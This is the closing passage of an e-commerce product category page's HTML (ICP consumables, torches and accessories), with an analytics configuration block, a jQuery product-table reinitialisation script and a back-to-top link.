				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop Home","ICP Consumables","Torches \u0026amp; Accessories"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>function bapf_barn2_product_table_reinit() {
            try {
                if( typeof(jQuery(".berocket_product_table_compat .wc-product-table").productTable) == "function" && ! jQuery(".berocket_product_table_compat > .dataTables_wrapper").length ) {jQuery(".berocket_product_table_compat .wc-product-table").productTable();}
            } catch(err){}
        };jQuery(document).on("berocket_ajax_products_loaded", bapf_barn2_product_table_reinit);</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
